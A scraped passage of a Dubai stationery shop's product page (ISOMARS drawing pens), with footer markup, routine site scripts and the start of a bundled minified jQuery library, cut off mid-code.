             <div class="row single-btns">
              <div class="col-7 padd-10">
                                     <span>FROM AED 12.00  </span>   
                               </div>
              <div class="col-5 padd-10 text-right">
                 <ul>
                        
                    <li class="single-add">
     
     
                       
                    
                       
                       
                       
                       
                       <input type="hidden" name="sale_percentage" id="sale_percetange" value="% Off">
                       <input type="hidden" name="sale_price" id="sale_price" value="0.00">
     
                                                  <a class="add_to_cart" href="https://www.shopmesco.com/product/28f61ca0-0f40-11ed-acc9-f716a1ef42c3/isomars-technoart-technical-drawing-pen-ink-25ml" data-product-name="ISOMARS TECHNOART TECHNICAL DRAWING PEN INK- 25ml" data-product-price="0.00" data-product-id="1944"></a>
                            
                    </li>
                 </ul>
              </div>
           </div>

           </div>
         </div>   
 
       



         <div class="col col1 other-single">
           <div class="single-list">
             <div class="single-img">
               
                 <a href="https://www.shopmesco.com/product/555b8c20-fda2-11eb-8a08-e1693cb7877e/isomars-technoart-technical-drawing-pen-set-of-8">
                       
                                            <img class="img-fluid" loading="lazy" src="https://www.shopmesco.com/images/products/product_31241869575.jpg" alt="" />
                      
                     <div class="single-quick">
                       <div class="single-text">View</div>
                     </div>
 
                 </a>
          
             </div>
             <h4>ISOMARS Technoart Technical Drawing Pen SET OF 8</h4>

             <div class="row single-btns">
              <div class="col-7 padd-10">
                                                            <span>AED 175.00 </span>   
                                                   </div>
              <div class="col-5 padd-10 text-right">
                 <ul>
                        
                    <li class="single-add">
     
     
                       
                    
                       
                       
                       
                       
                       <input type="hidden" name="sale_percentage" id="sale_percetange" value="% Off">
                       <input type="hidden" name="sale_price" id="sale_price" value="0.00">
     
                                                 <a class="add_to_cart" href="javascript:;"
                          data-session-id="4Tq3N9D3Nh7Ubtaq0sd8FjV9MXt98vG0J2sdtqVX"
                          data-product-name="ISOMARS Technoart Technical Drawing Pen SET OF 8"
                          data-product-sku="SET08"
                          data-product-price="175.00" 
                          data-product-id="1799"
                          data-unique-id="555b8c20-fda2-11eb-8a08-e1693cb7877e"
                          data-sale-percentage="% Off"
                          data-sale-price="0.00"
                          data-route="https://www.shopmesco.com/cart/tmp/add"
                          ></a>
                            
                    </li>
                 </ul>
              </div>
           </div>

           </div>
         </div>   
 
             
    </div>

  </div>



 
  
<input type="hidden" id="related_products" value="1">




</div>

        
        <div id="footer" class="container">
  <div id="fbgr">
    <!--01-->
    <div class="row">
      <!--Payment-->
      <div id="payment" class="col-lg-4 col-12 d-none">
        <h3>Secured Payment</h3>
        <img src="https://www.shopmesco.com/images/client/img-cc.png" alt="" />
      </div>
      <!--Social-->
      <div id="social" class="col-lg-6 col-12">
        <h3>CONNECT WITH US</h3>
        <ul>
          <li><a href="https://www.facebook.com/shopmesco"><img width="16" src="https://www.shopmesco.com/images/client/icon-facebook.png" alt="Facebook" /></a></li>
          <li><a href="https://www.instagram.com/shopmesco/?hl=en"><img width="30" src="https://www.shopmesco.com/images/client/icon-instagram.png" alt="Instagram" /></a></li>
          <li class="d-none"><a href="#"><img src="https://www.shopmesco.com/images/client/icon-twitter.png" alt="Twitter" /></a></li>
        </ul>
      </div>
      <!--Subscribe-->
      <div id="subscribe" class="col-lg-6 col-12">
        <h3>Subscribe</h3>
        <div class="row">
          <div class="col-12">
            <div class="form-group">
              <div class="alert alert-success d-none" id="subscribe_success" role="alert">
                  Thank you, you earn a spot in our database.
              </div>
              <div class="alert alert-danger d-none" id="subscribe_danger" role="alert">
                  Your email is already exist in our database.
              </div>
              <div class="row">
                <div class="col-lg-10 col-8 padd-r0">
                  <input type="text" class="form-control" id="subscribe_mail" data-route="https://www.shopmesco.com/subscribe" placeholder="Enter your email address here...">
                </div>
                <div class="col-lg-2 col-4 padd-l0">
                  <div id="submit">
                    <input type="submit" id="btn_subscribe" data-route="https://www.shopmesco.com/subscribe" class="form-control" value="Submit">
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--02-->
    <div class="row">
      <!--About-->
      
      <!--Help-->
      <div id="help" class="col-lg-6 col-12">
        <h3 class="marg-b10">Info</h3>
        <ul>
          <li><a href="https://www.shopmesco.com/page/faq">FAQS</a></li>
          <li><a href="https://www.shopmesco.com/page/about-us">About Us</a></li>
          <li><a href="https://www.shopmesco.com/page/contact">Contact Us</a></li>
          <li><a href="https://www.shopmesco.com/page/return-policy">Return Policy</a></li>
          <li><a href="https://www.shopmesco.com/page/shipping_policy">Shipping Policy</a></li>
        </ul>
      </div>
      <!--Location-->
      <div id="location" class="col-lg-6 col-12">
        <h3 class="marg-b10">Locations</h3>
        <div class="row">
          <div class="col-lg-6 col12">
            <p>Abu Baker Al Sideeq Rd., Opposite Al Hamarain Center Dubai, UAE</p>
            <a target="_blank" href="https://www.google.com/maps/place/Middle+East+Stationery+%26+Trading+Company+(MESCO)/@25.2661488,55.3283803,17z/data=!3m1!4b1!4m5!3m4!1s0x3e5f5cc47ea89a25:0x23b6d676ebdcd9f3!8m2!3d25.266144!4d55.330569">View Map</a>
          </div>
          <!-- <div class="col-lg-6 col12">
            <p>Dubai Media City, Bldg. No. 7, G32,<br>Dubai, UAE</p>
            <a target="_blank" href="https://www.google.com/maps/place/Central+for+Middle+East/@25.0956945,55.1554743,17z/data=!3m1!4b1!4m5!3m4!1s0x3e5f6b42ffa567d1:0xb3689c5f886cbb0!8m2!3d25.0956897!4d55.157663">View Map</a>
          </div> -->
        </div>
      </div>
    </div>
    <!--03-->
    <div class="row">
      <div id="copyright" class="col-12">
        <div class="">
           <p class="float-left"><a href="https://www.shopmesco.com/page/privacy-policy">Privacy Policy....</a> | <a href="https://www.shopmesco.com/page/disclaimer">Disclaimer</a> | <a href="https://www.shopmesco.com/page/sitemap">Sitemap</a></p>
           <p class="float-right">© 2026 Shopmesco.com - Middle East Stationery & TRD. CO. (LLC). All rights reserved.</p>
        </div>
      </div>
    </div>
  </div>
</div>


<div id="modal"> <!-- data-iziModal-fullscreen="true"  data-iziModal-title="Welcome"  data-iziModal-subtitle="Subtitle"  data-iziModal-icon="icon-home" -->
  <!-- Modal content -->
</div>

<style>
  .cbp-spmenu-vertical a {
    color: #333;
    border-bottom: 1px solid #eee;
  }

  .cbp-spmenu-vertical ul {
    position: relative;
    /* top: 0; */
    width: 238px;
    border: none;
  }



  .cbp-spmenu-vertical ul {
    /* list-style: none;
    */
    display: none;
  }


  .cbp-spmenu-vertical .mm-menu{
    list-style-type: none;
  }


  .cbp-spmenu {
    background: #fff;
  }
  </style>
  



   <script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/4f939df0-9758-4e95-9893-c1f640905f20.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
    </body>

    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@9"></script>
    
  <script src="https://www.shopmesco.com/src/pages/js/home.js" type="text/javascript"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.2/min/tiny-slider.js"></script>

  <script>

    var slider_count = $('#related_products').val();
    const isset = (slider_count) => typeof slider_count !== 'undefined'

    if(slider_count) {

      var slider = tns({

          container: '.my-slider',
          mouseDrag: true,
          loop: true,
          rewind: true,
          nested: true,
          speed: 100,
          // items: 5,
          controls: false,
          // autoplayButton	:false,
          // prevButton: false,
          autoplayButtonOutput: false,
          nav: false,
          autoplay: true,
          responsive: {
            640: {
              edgePadding: 20,
              gutter: 20,
              items: 1
            },
            700: {
              gutter: 30,
              items: 1
            },
            900: {
              items: 5
            }
          }
          });


    }


  </script>

    

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/izimodal/1.5.1/css/iziModal.min.css">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/izimodal/1.5.1/js/iziModal.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/izimodal/1.5.1/js/iziModal.min.js"></script>

    <script src="https://cdn.jsdelivr.net/npm/lazyload@2.0.0-rc.2/lazyload.js"></script>

    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tooltipster/3.3.0/js/jquery.tooltipster.min.js"></script>
    

    <script>

    $(".single-img > img.lazyload").lazyload();

    $('.mm-menu').click(function() {

    $(this).children('ul').stop().slideToggle(400);

    var $this = $(this);

        // $(this).next(".menu-list-down").slideToggle().siblings(".menu-list-down").slideUp();

        if($(this).hasClass('open')) {
            
            $this.find(".main-menu").children("i")
                .addClass('fa-caret-right')
                .removeClass('fa-sort-down');

            $this.removeClass('open');
            console.log('removing open')

        } else {

            $this.find(".main-menu").children("i")
                .addClass('fa-sort-down')
                .removeClass('fa-caret-right');
                
            $this.addClass('open');
            console.log('adding open')
        }

    });

    $("#modal").iziModal({
        iframe: true,
        iframeHeight: 600,
        iframeURL: `https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7216.2640391815075!2d55.330569!3d25.266144!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x23b6d676ebdcd9f3!2sMiddle%20East%20Stationery%20%26%20Trading%20Company%20(MESCO)!5e0!3m2!1sen!2sae!4v1590046370506!5m2!1sen!2sae`
    });

    $('#location_iframe').click(function () {
        $("#modal").iziModal('open');
    });


    </script>
        
</html>




--- FILE ---
content_type: text/javascript
request_url: https://www.shopmesco.com/src/pages/js/home.js
body_size: 79680
content:
var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e,t){"use strict";"object"==("undefined"==typeof module?"undefined":_typeof(module))&&"object"==_typeof(module.exports)?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],i=e.document,o=Object.getPrototypeOf,r=n.slice,s=n.concat,a=n.push,l=n.indexOf,u={},c=u.toString,d=u.hasOwnProperty,f=d.toString,h=f.call(Object),p={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},g=function(e){return null!=e&&e===e.window},v={type:!0,src:!0,noModule:!0};function y(e,t,n){var o,r=(t=t||i).createElement("script");if(r.text=e,n)for(o in v)n[o]&&(r[o]=n[o]);t.head.appendChild(r).parentNode.removeChild(r)}function b(e){return null==e?e+"":"object"==(void 0===e?"undefined":_typeof(e))||"function"==typeof e?u[c.call(e)]||"object":void 0===e?"undefined":_typeof(e)}var _=function e(t,n){return new e.fn.init(t,n)},w=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;function x(e){var t=!!e&&"length"in e&&e.length,n=b(e);return!m(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}_.fn=_.prototype={jquery:"3.3.1",constructor:_,length:0,toArray:function(){return r.call(this)},get:function(e){return null==e?r.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=_.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return _.each(this,e)},map:function(e){return this.pushStack(_.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},_.extend=_.fn.extend=function(){var e,t,n,i,o,r,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==(void 0===s?"undefined":_typeof(s))||m(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],s!==(i=e[t])&&(u&&i&&(_.isPlainObject(i)||(o=Array.isArray(i)))?(o?(o=!1,r=n&&Array.isArray(n)?n:[]):r=n&&_.isPlainObject(n)?n:{},s[t]=_.extend(u,r,i)):void 0!==i&&(s[t]=i));return s},_.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e)||(t=o(e))&&("function"!=typeof(n=d.call(t,"constructor")&&t.constructor)||f.call(n)!==h))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){y(e)},each:function(e,t){var n,i=0;if(x(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:function(e){return null==e?"":(e+"").replace(w,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?_.merge(n,"string"==typeof e?[e]:e):a.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:l.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,s=!n;o<r;o++)!t(e[o],o)!==s&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(x(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return s.apply([],a)},guid:1,support:p}),"function"==typeof Symbol&&(_.fn[Symbol.iterator]=n[Symbol.iterator]),_.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){u["[object "+t+"]"]=t.toLowerCase()});var E=function(e){var t,n,i,o,r,s,a,l,u,c,d,f,h,p,m,g,v,y,b,_="sizzle"+1*new Date,w=e.document,x=0,E=0,T=se(),C=se(),S=se(),k=function(e,t){return e===t&&(d=!0),0},I={}.hasOwnProperty,A=[],D=A.pop,O=A.push,j=A.push,N=A.slice,$=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",q="\\["+P+"*("+R+")(?:"+P+"*([*^$|!~]?=)"+P+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+P+"*\\]",z=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+q+")*)|.*)\\)|)",M=new RegExp(P+"+","g"),H=new RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),F=new RegExp("^"+P+"*,"+P+"*"),W=new RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),B=new RegExp("="+P+"*([^\\]'\"]*?)"+P+"*\\]","g"),Q=new RegExp(z),U=new RegExp("^"+R+"$"),K={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+q),PSEUDO:new RegExp("^"+z),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,V=/^[^{]+\{\s*\[native \w/,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,J=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),ee=function(e,t,n){var i="0x"+t-65536;return i!=i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ie=function(){f()},oe=ye(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{j.apply(A=N.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){j={apply:A.length?function(e,t){O.apply(e,N.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function re(e,t,i,o){var r,a,u,c,d,p,v,y=t&&t.ownerDocument,x=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==x&&9!==x&&11!==x)return i;if(!o&&((t?t.ownerDocument||t:w)!==h&&f(t),t=t||h,m)){if(11!==x&&(d=G.exec(e)))if(r=d[1]){if(9===x){if(!(u=t.getElementById(r)))return i;if(u.id===r)return i.push(u),i}else if(y&&(u=y.getElementById(r))&&b(t,u)&&u.id===r)return i.push(u),i}else{if(d[2])return j.apply(i,t.getElementsByTagName(e)),i;if((r=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return j.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!S[e+" "]&&(!g||!g.test(e))){if(1!==x)y=t,v=e;else if("object"!==t.nodeName.toLowerCase()){for((c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=_),a=(p=s(e)).length;a--;)p[a]="#"+c+" "+ve(p[a]);v=p.join(","),y=J.test(e)&&me(t.parentNode)||t}if(v)try{return j.apply(i,y.querySelectorAll(v)),i}catch(e){}finally{c===_&&t.removeAttribute("id")}}}return l(e.replace(H,"$1"),t,i,o)}function se(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ae(e){return e[_]=!0,e}function le(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function ce(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function de(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function he(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&oe(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function pe(e){return ae(function(t){return t=+t,ae(function(n,i){for(var o,r=e([],n.length,t),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))})})}function me(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=re.support={},r=re.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},f=re.setDocument=function(e){var t,o,s=e?e.ownerDocument||e:w;return s!==h&&9===s.nodeType&&s.documentElement?(p=(h=s).documentElement,m=!r(h),w!==h&&(o=h.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",ie,!1):o.attachEvent&&o.attachEvent("onunload",ie)),n.attributes=le(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=le(function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=V.test(h.getElementsByClassName),n.getById=le(function(e){return p.appendChild(e).id=_,!h.getElementsByName||!h.getElementsByName(_).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=V.test(h.querySelectorAll))&&(le(function(e){p.appendChild(e).innerHTML="<a id='"+_+"'></a><select id='"+_+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+L+")"),e.querySelectorAll("[id~="+_+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+_+"+*").length||g.push(".#.+[+~]")}),le(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+P+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),p.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=V.test(y=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.oMatchesSelector||p.msMatchesSelector))&&le(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",z)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=V.test(p.compareDocumentPosition),b=t||V.test(p.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},k=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e===h||e.ownerDocument===w&&b(w,e)?-1:t===h||t.ownerDocument===w&&b(w,t)?1:c?$(c,e)-$(c,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,s=[e],a=[t];if(!o||!r)return e===h?-1:t===h?1:o?-1:r?1:c?$(c,e)-$(c,t):0;if(o===r)return ce(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)a.unshift(n);for(;s[i]===a[i];)i++;return i?ce(s[i],a[i]):s[i]===w?-1:a[i]===w?1:0},h):h},re.matches=function(e,t){return re(e,null,null,t)},re.matchesSelector=function(e,t){if((e.ownerDocument||e)!==h&&f(e),t=t.replace(B,"='$1']"),n.matchesSelector&&m&&!S[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return re(t,h,null,[e]).length>0},re.contains=function(e,t){return(e.ownerDocument||e)!==h&&f(e),b(e,t)},re.attr=function(e,t){(e.ownerDocument||e)!==h&&f(e);var o=i.attrHandle[t.toLowerCase()],r=o&&I.call(i.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==r?r:n.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},re.escape=function(e){return(e+"").replace(te,ne)},re.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},re.uniqueSort=function(e){var t,i=[],o=0,r=0;if(d=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(k),d){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return c=null,e},o=re.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=re.selectors={cacheLength:50,createPseudo:ae,match:K,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||re.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&re.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return K.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&Q.test(n)&&(t=s(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=new RegExp("(^|"+P+")"+e+"("+P+"|$)"))&&T(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=re.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(M," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var u,c,d,f,h,p,m=r!==s?"nextSibling":"previousSibling",g=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(g){if(r){for(;m;){for(f=t;f=f[m];)if(a?f.nodeName.toLowerCase()===v:1===f.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[s?g.firstChild:g.lastChild],s&&y){for(b=(h=(u=(c=(d=(f=g)[_]||(f[_]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===x&&u[1])&&u[2],f=h&&g.childNodes[h];f=++h&&f&&f[m]||(b=h=0)||p.pop();)if(1===f.nodeType&&++b&&f===t){c[e]=[x,h,b];break}}else if(y&&(b=h=(u=(c=(d=(f=t)[_]||(f[_]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]||[])[0]===x&&u[1]),!1===b)for(;(f=++h&&f&&f[m]||(b=h=0)||p.pop())&&((a?f.nodeName.toLowerCase()!==v:1!==f.nodeType)||!++b||(y&&((c=(d=f[_]||(f[_]={}))[f.uniqueID]||(d[f.uniqueID]={}))[e]=[x,b]),f!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||re.error("unsupported pseudo: "+e);return o[_]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ae(function(e,n){for(var i,r=o(e,t),s=r.length;s--;)e[i=$(e,r[s])]=!(n[i]=r[s])}):function(e){return o(e,0,n)}):o}},pseudos:{not:ae(function(e){var t=[],n=[],i=a(e.replace(H,"$1"));return i[_]?ae(function(e,t,n,o){for(var r,s=i(e,null,o,[]),a=e.length;a--;)(r=s[a])&&(e[a]=!(t[a]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}}),has:ae(function(e){return function(t){return re(e,t).length>0}}),contains:ae(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),lang:ae(function(e){return U.test(e||"")||re.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===p},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:he(!1),disabled:he(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return 